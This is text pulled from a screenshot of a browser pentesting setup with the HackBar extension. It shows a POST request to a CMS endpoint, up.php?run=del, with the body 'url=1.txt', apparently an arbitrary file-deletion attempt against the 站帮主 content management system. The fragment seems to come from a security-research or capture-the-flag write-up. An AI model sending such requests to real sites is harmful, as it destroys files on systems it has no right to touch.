 登陆界面
zbz.com//cms/cms/include/up
站帮主管理系统
不安全 | zbz.com//cms/cms/include/up.php?run=del
7
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp
1
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zbz.com//cms/cms/include/up.php?run=del
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=1.txt